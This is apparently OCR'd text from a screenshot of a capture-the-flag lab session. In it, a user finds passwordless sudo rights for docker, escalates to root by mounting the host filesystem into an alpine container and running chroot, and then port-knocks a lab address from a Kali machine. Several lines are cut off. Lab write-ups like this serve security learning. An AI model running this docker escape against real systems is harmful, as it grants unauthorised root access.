 firsthacking@be6e17c3b556:/$ sudo -l
Matching Defaults entries for firsthacking on be6e17c3b556:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbi
User firsthacking may run the following commands on be6e17c3b556:
    (ALL) NOPASSWD: /usr/bin/docker
firsthacking@be6e17c3b556:/$ sudo /usr/bin/docker run -v /:/mnt --rm -it alpine ch
docker: Cannot connect to the Docker daemon at unix:///var/run/docker.sock. Is the
See 'docker run --help'.
firsthacking@be6e17c3b556:/$ docker run --help
�Fijate que hay algo esperando a que llames
 12345 54321 24680 13579
De nada servira si no llamas antes
firsthacking@be6e17c3b556:/$ sudo /usr/bin/docker run -v /:/mnt --rm -it alpine ch
root /mnt sh
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
38a8310d387e: Downloading [>                                                  ]  3
38a8310d387e: Downloading [==========>                                        ]
38a8310d387e: Extracting [>                                                  ]  65
38a8310d387e: Extracting [==========>                                        ]  78
38a8310d387e: Extracting [==================>                                ]  1.
38a8310d387e: Extracting [=================================>                 ]  2.
38a8310d387e: Extracting [==================================================>]  3.
38a8310d387e: Extracting [==================================================>]  3.
38a8310d387e: Pull complete
Digest: sha256:21dc6063fd678b478f57c0e13f47560d0ea4eeba26dfc947b2a4f81f686b9f45
Status: Downloaded newer image for alpine:latest
# whoami
root
┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ knock 172.17.0.2 12345 54321 24680 13579 -v
hitting tcp 172.17.0.2:12345
hitting tcp 172.17.0.2:54321
hitting tcp 172.17.0.2:24680
hitting tcp 172.17.0.2:13579
┌──(kali㉿kali)-[~/Downloads/hacking]
└─$